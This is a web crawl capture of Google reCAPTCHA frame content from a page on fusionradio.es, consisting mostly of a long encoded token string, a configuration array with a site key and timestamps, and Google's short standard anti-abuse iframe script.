DqMKERg9UXljCgDlgwo1Uwo8RUgEbw7gjBMKfa8KHKnc5HkpFw6/DhMKAYVPDjHwvYizCnVljfMKiBcKBw6NrXgVvw44Cwp/CtQTCqcK1wohUd2vDrMK5VWzCoSYgw5VaORJFCixwwr7DpcOkwqTDmMKMw4fClGjChnMXHcK+wqY2Q8OVNxzCj19Iw57DqsKJwqbCgcOrw5DDoQTCrS3Dj8O/[base64]/Ds8KwwoPDknrCgydvUzXCucOIYx9ywpFbwotAw5nDuBBRGsK3TT4xW0HCgMKpwonDqmdswqsqIEInXQl5w74KEw84w7B1w6kaZBdtwp7DtMKZw5/CpMK3wopLFsOCwoPCuMOEMjvDlgXCmcKOMcOOZ8OWw47CkMO7Qyd1fFfCrX8IKcONUMKxQmYCcmUXwrppwrzCgsK/[base64]/EcOzXsOhw5PClcK9wqM7EQpgwpHDn8Ohw7XDncKPwq4obsKyXcObw61aw5/DgDvCncKOw4/CpnDDr0plFSnDs8OCw74HwpXDs3jCjsKKSsKNK8Olw67DgcK9woNIwr7CtGnCvsKXw6HDkzPCtcO2dcK/TcOyNEnCi8KBd8KQK21SwrZPw7vDnWDCjcOYw65WwoUJRix7w6DDqsOFw6rDnsOswq/DrcKFw7UzwqdKPsKFRcOLw7DCgsKqw7rDlsKTwpIMw6bDi3dRYGQsXcOpw4oOw4/Cty/DnQXDq8OHwr3DqRHDucOMwpVOwpnDv2/DsRgsw75RLcKTccKYIUbDpMK9w6Y3K8KTDjI+dcKAwqJtw4zCj0nDlMOiw5UGO1A/w6UFSChuw4JNcMOWI3XDp8KDbnfCksK6KcK/[base64]/DpCxMwrnDnh/CvXg7fF5gw5nClWZKYMOawrIIwpTDjHInw4fCm1NzZMOQAMKTMsOYMcOwWGrDhyl/[base64]/ch4sw7XCncKaVEPCgsKXRsK9L8OYw6t/[base64]/Cg8Oyw7DCrMKTw49Lw5TDnsOQw7hkwq8eQcOYJMO5G8KBWcOzw4XCgMO3w43Dr8K1DVoxAC1lwpbDs8KrCArCsk98VcKkOsO/w4/[base64]/[base64]/wpwnw4HDuzrDqGfDisK2w4rCjCfDu8KJwofCmcOCwp1FwrHDqxURC3VGwqtqYcKhbsKXEsONwqJRVSzCqV/DrRHDr8KlOkXDjcKcwq3Csz8ywrPCtsKuNifCh15mYsKWaiPCh08aPwhdN8OLJEY1anHDkkfDh2LDk8Krw6fDl8OWaMKdN1jDicKDbEtKMsKFw4t7OkvDrD5gH8K/w4HCpMOJScO3wqjCpFLDqsOKw5VPwoHDiQ/ClsOuw6dCwqk8wprDhcKuBMOUw6xnw63DvFjDqFhIw6jDgQ/[base64]/CjsK4w48IJsOzwpfClSQqJ8KqB1HDtcOsdcOgwqc/wqIvwpxrw5s6YsOUfxBKwrF6w67DqcKfUlRvwp7CnHtFMcK3woDDlcO4wq84EmvCgMOzT8KnEjPDlw/DtETCs8KaFDfDgAbCombDksK7wqHDjm0UVXQQNw4OdMKfSMK2w4bDqk/CnlMtw6jDk2ACFEXDmRjDvMKbwrfClkYUZcO9wpIqw4VhwojDscKAw6k3bsOHGnoWwrVlw4nCjMKbZQAnPHUNwpgEwpAdwrrDmDXCl8KQw5INBMOOw5TCnkvCoUjDrMKGGgfDrRRlAivCgsKwRCUPOwfDo8O/EgghY8Oiw6NvOsKaw7HDnx7DixZOwqQ4YEFOwplAQG3DoSXCoRLDmsKWw6HCoitqAHbDtSMzw7bCgcOBQU52R2zDsk9Ub8OywpDDmGHCrgfDlcOdwonDky3CiGHCqcOmw5HDt8OwFsKhwp9QB1MsZWHCsHLCskVdw63DgMKRfjgXT8ODw5DCgB7CkC5Iw6/DvEd1WMKlL2/CjSPCvMKUDMOYBTXDjMO9VcK4OcK7w7TDqyA7KQPDsW8Vw7xkwovDh8KWRcKhNcKqMsOcw5DDqcOEwrJSwqkNw73DinTClgQ5KVIhw6oaw5jCmCk9eFocbiBqwoc9VmpzAcKEwoXCvTvDjQwHTMK/w6F6w4FXwr7DuMOyw4w3IizDusKFMFbCiB1TwoVVw7PCnsKnfMKRwrJ0wqbCikZmKcOGw6zDgUnDtBzDpMK8w5Vwwrd1C2hMwrzDicK5w7zCrS9Cw7fDoMKxwpNIA3cvwqPCvEfDpTgyw63DpQLDki0Fw4vDnhvCgmASw6fClzHDhcOpNcO9QMK+wqPDhzHCgcO7GsO/b3ZywpTDsE/[base64]/[base64]/Dp3rDu04iwo8TwrDCgx9kw63CnmDCvkJfw4zDmjUSLsOfw5PCjQbDrDwGwpZ+w5DCqMK+w4NEV19jPsKRIMKjMsOOwpNSw7rCjMKTw6EfKAUOSMONXgkNC1szwp7DsBPCtCVpUB09w4TCgjtaw53CsHZGw5TDgSfDsMKUf8K+Hw9PwqzCisKfwqXDjsO/wr/[base64]/w4Etw6xlwqTCkMOgEsKUwps3wrYdGnbDjMOrwrbCjRQMw4vChMOmFMOUw5U1w5jCgi/DkcOuw4XDv8KrcAbCl3rDisOKwrk8wpLDj8O8wpNWw75rKXfDnBrCt3vDoMKLH8O0w4Z0bjTDh8OWwrxcIRvCkMKRw6XDnRTCq8Olw4LChsO3JmRTfMKiBxLCkcOiw7oDFsKew5JHwpU0w7/DsMOtLm/[base64]/K8KZcCwleWMJw6hxHcKNw47Co8OIBiMuw6oUPMKvSsKDwqkzdwLCrWs7IsK9dj7CqMOwScOdwqZjCcKSw57DvBAWw5wFw5xGMcKWJVLDmcOfHcK+w6LDqMOewoFndCXDgHvDiBkTwoETwqXCg8KNdWPDgsK0N23DrsKEGMKccX7ClgNiwoxSw6/CgWMlG8O3bTsiwqZec8KsworDpHvCvHrDrgjCuMOEwrTDt8K/WMKGU1kawoMQRk44f8OTMQjCuMKBEsOww5YfOXrCjmB6HEfDpcOdw7YmWcKSRXFMw68wwoFSwq5ww6TCtHXCvMOwOTgWUsO0JsOdQsKcWWhWwofDnEM8w5I+XSjCp8OmwrUcSEt/woUbwoLCjsKjMsKLGSRtVlXCpsKxG8OWV8OFfFcECGLDrMKnbcOxw5zClA3Dun95W3fDrxoxUHMtw4/DmWTCl1vDgAbCt8O6wqnCi8OiR8OGfsOewohIaUlsRMKHw4zCjcK8Y8O9DXYnDcOJw5kaw6nDhmEdwrDDn8K/w6dzwrUgw7HCiATDulzDkUDCpcKRccKoZUkSwqHDqyXDgkgaCV7Cii/DtsOAwrzDg8KAcmhzw5/Dn8Kvb17Cj8OEw7ZIw5lCUMKPFMO/CMKAwrBWfMOaw7NXw5HDnl5QKi5mLcOiw5hYGsKEWjQAN1ADdMKnb8OFwoM3w5ECwo9+V8Oya8KOFMOKd2nCpDFhw6BHw7PCkMOLThhjLMKhwpYaAHfDjGrCjwjDtwZAFDTCiHtsZcKWNsOwYWvCv8Okwq3CjG/CosO3w6Y7ZGtawqJpw5jCi39Pw4TDuAUUWRjDrsKGMBxmw4QfwpcDw5bCpypfwq7DtsKJIxc9MxRDw6E8wofCoggZc8KrDwILwr7CtsOYQsKNGGTCtcOSIMK8wqTDrMOiPmlcdHMcw5jCmT84wqbCiMKowo/[base64]/w4hoKwxJL8Kdw4LCtikbTgvCu03CkMObIMOyw7rDtsKnSjoSSidEK0jCl2/CsXPDvSsnwopUw6R6wpxdcCJufcK5Q0d8w5RdTyXDkMKhVnPCpMOHYMKNRsOhw4jCgcKAw4MYw5ltwqhpbcO0Q8Omwr/DiMO3w6EiC8KDwq9swrPCgMKzD8OkwqIRwpcAYi51AGdUwpvCjcOvDsKCw6YzwqPDmcKQKsKQw7bDlzjDgBrDvhY5wpcjIcOqwp3Dp8Kkw63DjTHDuw4aG8K4XRtyw4nDrsKCbcOBw4N/w51nwpPDjHvDosOCXMKIVl4QwrNBw5kseHAdw69gw7jCmTwzw5BYTMOLwpzDlMOhw45rZsOFag1Bw50aWMOXw4bDuC/DrycFGQdbwpQVwq/DucKJw6TDhcK0wqvDusKje8OHwrzDkxg8E8KNQ8Kdwpx0w5TDgMOnf0rDgcOyMBfCmsO+V8OwJwtzw4XCrC/DhFbDrcK5w5rDssKVb347DsO8w6VCZX15wqPDi2QTc8K6w7rCuMK2A0HCtgJJWDXCpCzDhMO7wqbCnQjCrcKBw4nDqzLClQbDqxwmf8OsSXsuJx7Dri1QLEASwpbCqsOxAXZsUATCrcOdwokQADQFbgfCr8OEwq7DqcKow6rCtQbDp8OUw6LClVJhwr/Dn8Onwr7Cp8KOS17Dq8KgwoYrw4MbwoDDhsOZw5R7w4FeGStgRcOENC7DgCTCq8KHfcK2McKrw7bDrMO7McOFw4pYI8OaSUDCog80w4IMdsONcMKTXWI3w6cIOMKBVUTCn8KRCzLDscK4A8OdV2/CmAQgRy/CsTLDu0kZF8KzXU1LwoDDmk/DrsONwpYuw4QzwoHDqMOcw6VMTm3Cu8KQwrLDrTDDkcO2RcOcw5TDj37CgmXDrMOiw4rDuwFwAMK6BCvCp1/DlsO/w4bCoT49aw7CoD/Dq8O7LsKOw6PCuAbCrHDDnCBjw4/CncKef0DCvDcRTRLDjMOnecKnJizDunvDusKkQcKiMsKHw4rDrHUmw43DjsKZSCs2w7zDsgjCvElzwrFHwoDDkkNJJyXCiDfCsAIZbl7DmQ/DgHfCrzLDvCUUHEJvKkfDmyNYC3oUw5ZkUsOZfXkJHEPDnmVFwrdNe8OQLcOieVQlaMKEwrzChmJgWsK8fsOsNsOrw4k7w61Vw43CnlpewoYhwqvDtCHCrsOmEGTCjyFGwofCrcOxw5wYw7JFw485GMO7wrYYwrTDsz/CiHdmUEJuwrjCr8O5VcOaM8KMbcOww6fDtELDqGPDncKybEVTVnPDlBV0aMKjGQVNCcKBMsKja1Q0GQgDc8Kaw7klwp5Tw6XDjcK6H8OHwoYFw7LDo1Zew7VrecKHwo1/[base64]/J11XworDpkbCvyfDm3zDg2ZTwoEiw68awrcNASdkOVl+PMOeHMOCw4Mmw6PCt05DIDtlw7vCtsO6EsO7SVMIwozDo8Kcw6XDtMOYwqkKw5rDscODKcOnw6bChcOGRlYlwoDCpCjCmXnCjUfCuA/ClknCmWwpdE86wr5pwrLDrkZkwojCq8OYwpzDqcOmwp8XwrRgNMK/wpkZB281w7ReNMOpw6NMwosFCFAFw5U/[base64]/DnsK7wqV3UyFoacK+wrATw6HCpMKIwqIhwoHCmiE5wq4nLcObW8Kvwp5ow7fCgMOfwrjCgjUfOxTCu2BJCsKRwqjDp2d+dMOmFcKjwqXCmmZYBTzDicK/IR3CgDoFDsOzw4vCgcKwbE3DqXvCoMO/LsOJXz3DnsOjGcKawoPCoxQVwrjCo8KaOcKFJcOaw73CphB3GD/DvQ/DtApXwrRaw5HCssO1WcKWOsOEw5xSNHEowqfDtcK3wqXCtsOlwoh5NAphXcOQNcOCw6BaW1Agw7NTwqHCgcOfw7obw4PDjSNZw4/CpXsLwpTDosOvICXDiMOswoQQw7fCoB3DkybDh8OAwpJrw4jCkxnDs8O5w5gSYsOjenfDhsKzw75eZcK+HcKgwp1Uw71/[base64]/QcKyKkfCvMOSw7XDugTDt8OYF0/DisK7w79dw74PaTBTSQvDhMO0CsOXQWlMMMO+w6VLwrXDuyzDmGpnwpHCuMOJPcOJESbDiS9zw7tTwrzDn8KWd0TCp15AC8ObwovDjcOaRsO7w7bCplDDqwEVVcKSMyF0RMOOcsK9wrMgw5IuwoTDgsKWw7zDnlwpw4PCkHBiSsO6woYDC8KuGWY2BMOmw4/Dk8O2w7XCk33CksKWwqHDvkLDi0DDtVvDs8K0IQ/DjyzCkl7Dlho8w68yw541wqXCkjlEwr7CkWAMw5fDmSvDkFDChgLCp8KFwoYGwrvCsMKFUE/DvSvDnkQZV0jCvcOXwq3CvsOjAMOZw489w5zDpTwnw7nCmENeRMKqw77ChcKoMMOCwoY8wqzDvcO9WsK1wozCuz3Cu8OdOH1hAA5vw67CkBjCqsKewoNxwofCpMKlwqLCpcKcw48sKAJnwo8uwp58AgggW8KiC3jCtRFbfsKBwr1Tw4RlwoTCtSTCssK/In3Cm8KDwqNiw593IsOmwo/DomNjLsKDwqdpR1HCkSJFw6rDuDvDscKlBsKwCsKCAMODw6gnw5/DpcOXIcO0wrHCuMKUTXMzw4Uuw6fDq8KCbsO7woZPwqPDt8K2wrwKXVfCv8KKWcOWScOVclAAw55bdi4wworDqMO4wq5NW8KOOsO4EsKswpbDmXzCuDxdw6DCqcO5w43DjnjCoi0GwpYNZEnDtDZ0QMKewosNwr3DicOPWQkHHcO2IMOEwq/DtMKzw6HCrsOvCwDDnMOMRcKLw7LDvxHCqMKKJERLwpg/wrzDusKHw6YvFsOvUFbDjcK9w6/[base64]/XQAaw7gxMH1VYcOxw4dYZyt4cGjChsK4wq7Cl8O7w75ycD4YwqLCqjzCsDvDj8O0wogZHsOoFHt9w4Z4HMKXwohkMsK7w5E8wpHDh0/DmMO+GcOBXcK7L8KVWMKnfMOtwqo7HA/DlVjDhS43wrJzwqQ4JWkaE8KkPsOSS8OveMO/SsOtwqnCmVfCtsKgwq83ScOlNcKNwq8NKsKLaMOdwp/DlQM0wrEecznDvcOKScOnFcOvwoB0w6PCtMOBe0VzdcK4cMOcJ8KCcQVYAMOGw4rCnRfCl8O5wpslTMKdEURpWsOiwp/DgcK1bsOewoZDL8Ovw6Q6UnfDkWTDksO3wr5FYsKKwrQtFSgCwr1gVcKHA8O7w6sJP8KAMilQwpPCiMKuwoFew5zDqcK1AGvCnWDCpGgdB8K+w6cxwonCjFA6aEEyMkd/[base64]/CpsKeHMKIZRwNwr02NsO/[base64]/PnPClx9QwrZPejUvKcKmZE9uK0/CsAN+S2F6UnJNUlcYHxbDtVglAcKyw7xyw5nCusOsAsOZwqcbw6Z+LGHCjMOHw4RJIQrDozs2w4vCssKaEcOnw5cpMMKGwr/DhsOAw4XDjhbCqsKOw6dpThrCn8KTLsKhWMKpbywUIjNyXizCjsKUwrbChEvDucOww6UpCMK+w4wdJcOoW8KdOMKgOV7DgRzDlMKeLHzDvMOwFmQ5dMKadSVNEMOmBjrDmMK2w4Uyw7bCi8KTwpk8wrZmwqnDnGfDtUrCg8KoGsKQJT/Ci8K6CWDCqsKfCMOfw44dw4tqUUAUw74EEwLCnMKgw7rDp0AWwqxkMcKwLcKAasKHwo0aVXB/[base64]/[base64]/DrRjDrCzDvDfCqG5GwpQQf0vDuEnDu2RUNcORw6LDkMKeUF/CoGcjw6PDm8OFw7ABK1LCr8O2GsKPIcKywpxlAxbChsKjcS7DicKqGGZsQsOuw53Dni7CkcKXw4vCnXrCvjwGworDqMKMTcOHw4zCvMO4wqrCmR7DhlEDI8O4TH7CkWDDkU0MB8KdDWsCw68UDztJeMOUwqjCpMKcVcOsw5vDsXBKwqxmwoDCrg3Dr8Oiwo9twq/[base64]/Dh8KowrEnBcK7YwPDoMKkFWBWwr51w4rDoHfCiltsVBDChcKCDsKCwocgVAg6NRAkR8KEw5dPfMO5asKbYxp/w6/CkcKnwpUEXkbClw3CrcKJbzpjZsKNFwfCr2HCqWoyFGdqw7/Cp8K4w4vCjn7DuMObw50DC8KEw47Crm7Cm8KXScKnw48LGcKEwpPDvlHDtkLCj8KxwrLCsS3Dr8K3HsOCw4LCoVQbJcKewppnbcOiXwdpTcKww4Uowrldw7jDm30mwpPDnXB2THgkc8KoAyk9GVvDom9VfBVOFAIeeB3DsTPDvFDCpBjCjMKSDUDDoH7DpV97w6/DplpRwoFswp/[base64]/woFGTsOeXCbCtMOYTXR6GcKTw6leeX0+w4Iuwq3DjGhCc8OzwpElw4RCGsOtX8KFwr3Ds8K6fHPCv3/[base64]/[base64]/DlsKuwpHClcORw75owow6OEcCdT/CsiZ+w4s3BsObwp/[base64]/[base64]/acKtZsKxw6lMw4BBI1zCuTzCqcKpRcKjdA0uwqUmPsKBSCPCnTIIGMOsJ8KpXcKEb8Otw6LDmcOEw7LChsKvB8OIV8Osw4rDtEIwwo3CgC/[base64]/[base64]/E0rCrBrDsF3DnMOMw57CnBR6wpITUhlWOsKVB0TDg1YED2jDpMKwwoHDjcKxUwvCj8O7w5I1esKCw7zDucK5w5fCi8OtKcOZwql0wrAYw6TDhMO1wo7DqsKSwrPDjMK3wpTCgGdWDBLCicOQbcKFH2Q1wqd9wrnCksK3w4fDihTCgMKQw4fCgVhVERFUMX/CvkjDiMOhw4J/woIcDMKTw5TChsOfw4A7w7Rcw4Q/woxRwopdJsKgLcKkC8Osc8Kdw7w7DcO7bcOUwqHDhD/[base64]/OUdSw74tdsOywogsWsOCw4gOOg7Cj0LDlEN1wpnDkMO+wrd8w5huIQbDssOHwoDDjyYewrHCugfDt8O/[base64]/Dsit9w7xlSmApMcOQKsKiwoQDP8K3Ik41wpI7T8Kzwp4JYMO0wopWw6MrWyvDrcOvwqFwE8K1wqlCfcKHGBnCkXbDuU/DngvDnSXDjn04esOtb8K7w5RcAEw4QMK7wq/Crw87RcKRw5NrA8KULMOVwokdw6cjwrY1w5zDqk3Du8OuZsKMGsO8MwnDj8KBwoZ4E2rDv1Bqw45Kw4vDpS8ew7YZcEFac2/CogI2C8KgBMK/w6J0YsOpw5HCmMOFwpgLGQvCqsKww63Di8K7e8KoAUpOLWkGwowjw6Frw4ctwqrClDPCicK9w5EEwpVUDcKCNS7CvSd/w6nCscKnwpHDknLDmVdDa8KdQsKRL8O5QsK3OmXCgCQSPzcQe0PDkBN9wp/CkcOtZsKUw44IIMOsc8KhScK/XVY9QQYcBA3DsiE9woB1wrjDiGVJLMKdw4/Cp8KSE8K2w6kSHmkuH8OZwr3CohLDpDrCgsODXW1iw7kLwoRhX8KKWAjCkcOow7rClwvCqWR7wpTDm0vDrnnChgsWw6zDucOcwqpbw64lXcOVBkLDqsOdBsOvwrPCtDIewpjCvcOCHyZBacO3HDsbbMOuOHPDt8Ksw7PDikl2LBokw4zCnMOZw6Zuwq/[base64]/[base64]/DinjDrHvDkU9iAMKMNMKBw6vDu8O+w6HCuMKtWsKvwr7Cj2TClTjClC1nw6M6w5dFw4krOsKsw4XCjcKTO8K5w7jCoS7DlsO1eMOrwp/[base64]/bxzCm8OpdEjCgDRxQcOIe8K/wozDhsOAecK+LMKWUFR7wpTCrMK4wqXDrMKOKy7DvMOmw75yO8K9w5nDp8Kxw4Z0FxfCkMK+Ewh7dSzDgcOLw6rCsMOvW0ADK8OQNcKaw4AZwp8YI0zDrcOmw6YOwoDCvTrCqE3DhcOSbsO0bgNgD8OdwoElwqHDni/DpsOGf8OGQE3DtsK6YsKYw6s9UBpBFxV0HMKQI1LChsKUcMO3w6LCqcOZNcOGwqVUwrLCg8Oawpc2wpJ2YcOPJXFzw5FZH8OZw44Sw58JwpzDrMOfw4vCghHDh8KkFMKEb393eR94SMOqGsOQw4RpwpPDkcKuwr/DpsK6w6zCnihPGE1hRjtHJCF/w5zDksKlUMO1CDjCpUfClcOCwrHDrUXDmMK9wqsqFRPDqVJkw5B4f8Kkw4s/w6hFL07Cq8O+V8O0w70QXR9Cw7vCjsKTRgjCssO7wqLDiwnDq8OnWm8Iw65Dw4dFMcKWwrBKFwLCj0MjwqoRVMKnYnzClWDComzCiwVdBsKya8ORX8O6ecKGd8OOwpAWJ2ZeAxDCncOqeD7DtsK+w7PDnh/DnsO8w6VkGSbDrGrDpld2w5B5WMKGfsKpwoxKdRFDZsOHw6RmJsKqKAbDgTTCuUcALWwcQsK1wo9GVcKLwqZhwpFjwqrCkH93w55feR3DjsOnQcORAzDDhhFLJUfDtGzCpsK4X8OLEyMLU33DuMOkwpDCsxzClyM5wpLCvi/CosKcw43DssKcNMOCw4jDpMKKThQSGcKAw57DtWEsw7TDvm3Dj8KjJ2DDuA5oeWJrw6fDqmvDk8OlwobCizt5woQmw49vwrIyamTDtwfDmsKyw57Du8K1YsKrQ2VGazbDmMKbRRbDpE4GwobCrWkWw5YoEkloRjB/wrDCucOXGAs/[base64]/DmWzDtHV6wq8NM8Ouw4vDl8Orw7ltelHDpHFkKQXDu8OkVcOEWDpBw4kvfMOlasOtwo/CkcO0EB7DgMK6w5TDritmw6PCl8OBEcKcacODG2PCl8OzccKAegsBw64DwrXClcObOMOkJMOlwqvCviHCo38Aw77CmD7DjyIgwrrCuhMCw5oIWn8/w6kCw4JxAGnDozvCgMK+w5TDq23ClMK0FcOqXW53M8OWNMOgwonCtl7DnsKKZcKjNyXDgMKzwqnDhcOqUSnCvcK5JcKLwq0fwq7Cs8O/w4bCqsOKCGnCp0HDjsO1w7pEw57CmMKXEgoXNldAwpbCiWxIdDXCqFo0wpPDq8K5wq8fVcOTw4IFw45cwpQqQC/CkcKJwrd6bMKrwqAtXcKawqNhwojCjApNE8K/wo3DmcO+w49ewr/DgRnCjngfKRc5WGjDucKlw4taYUAawqvDvcKYw7PDv27Ch8OnfUA/[base64]/wr9kQjHCksKzYVwaw7TDncKpw7fDtsODwoTDtVfDnj3DunPDnnLDhsKKZDPCiXUoW8K3w55bwqvCn2/[base64]/CnCguM8O5wrh+w4fCp8O2wrvCm1wXD8KIGsOxWCV0E8Obw6gOwoDCkWpew6E7wqN/wrjCrA1RERZ1QcKewpHDqT/CvMKewpTCpxbCq3jDgmgSwqzCkw9awqLDlWEHacKtKWUGDcKYa8KmFTrDgMK/[base64]/DncKuYcODwr8sB1nDgcKZfFrDocKlA11eeMObHMKBGsKpw5PCg8OPw5RqZcOEHcKWw6MCNxPDmsKDcH7Cvj1Kwr4Vw69HSEPCj1gjwqoNcQTCmiTChMOhw7Ebw75mIsK/[base64]/[base64]/[base64]/DpcK5w6AUL3cNCgxvw5pawqBxwp/[base64]/KcOJZ2XCuUTDgizDtxV6VMKRwrFnw6LCucOqw57CklbDtkp4Ll9xGGgHScKxRkNMw4/CrsOIBg8ALMOOABgZwqXCvcOKwpZ7w6rDhyHDkzrDhsOUL2vCkQ17HWhPeHM9w5wEw77ChVDCgcOxwpTCiFArwqDCjE0nw5DCiDcLLhrCqk7Dl8Klw7cKw4zCs8O7w5PDscKXw6B9RAIvDMK3ZVIWw5vCo8OiFsOzecO3FsKmwrTChTEiI8K/[base64]/CinvDoB7DjcK8X8O/N8OwwopvFMKDw5JbcMKywqw5MsOCw6RVUmhRY2LCvcOfEhvCiinDmkXDmwDDnndsLsK5YwoQwp/DhsKKw4pswpFxDMOgcW7DoWTCtsKww7g9GnvDusO4wp4HMsORwoPDoMKYVMOrwoTDggANwp/[base64]/DrTgib8K4RxxDw43ChMOOccOLdHtAwqgoCHfCqsOSYgPChwlPwrDChsKSw6s5woHDtMKZV8OcfV/Dv0jCs8OGw6nDonQjw5/DjcKLworDpA4KwpMFw7d6V8KTL8KOwqHCozUUwoQtwqzDkiopwqPDqsKmXjLDg8O+JMOpKTM4GHHCvQVlwoDDv8OOEMO9wrbCjMKWJgEaw7pTwpBLe8ORZsOzQ2sbeMOGUD0hw681J8OMw7nCvgs8R8KVYMOiEsK/w7E1wooSwpjDn8O/w7rClTIpbjPCq8Krw6suw6dqPgnDkQHDhcOGCAvCvsKWw4zDvMK4w77CshYJWTQtw60GwqHDncKswosMNMKawoDDnyF2wqPCmx/DmADDjMKDw7UowrJjRVVrwrRHF8KRwoAGPGLCsjnDtm50w6VEwoppMkDDoTjDjMKDwppAD8OnwqvCsMOrLnsbw6V5MwU0w5xJCsKiw4ghwqVjwrIndsKVKsK3wo5qUzB6PHfCqhlLLXHDrcKFDcK7J8OoCMKYNUsXw4E+bSTDgS3CqsOiwrbDqMO/[base64]/[base64]/DicOFw7XCuR93wp3DgMOoTws5wrPDrRVSRxdTwofCrxEwOlHDiiDChGLDnsK+wofDmjTDtCbDqMOHLGlLw6bDo8KZwoHCgcOJMMODw7IvTj3ChBoewr/[base64]/CtHTDmcKIw5LClS3DujwGdT3CkHEVw7U1w5k5wpnCrw3DqgjDuMKmIMOqw65swqfDs8Knw7PCvmNITMKMJcKtw5bCnMOxKzlAIX3CoS0Uwp/DnGhcwrrChVvCpRN/w5ArB2jClsOpw54Aw7zDqQ1NRcKARMKnM8KkbS14CsKNXsOsw5E+XATCkn/[base64]/CjhB2w5hTwrc3cEHDklsKw7LDpg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.fusionradio.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j54R4bRra0uvbj5MeDAL4XfnA8icwVs0dQ6n2HWmjSM\\u003d\x22,1,0,null,1,1769286078592,0,0,[42,82,221],null,[252,29,134,185],\x22RC-fa5Wsbbc8l4-qw\x22,null,null,null,null,null,\x220dAFcWeA5oNN4-OubRSsHK5zBpTY4JvZeF3kajztQQ5jwXn7UqqRoTbqxx7L3o1LsZYBeqors6csXsMdooeVBa-Na_-JtjoX7lgQ\x22,1769368878566]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_CienIVs8Bv_ErxTVpA7Ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769282479852');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>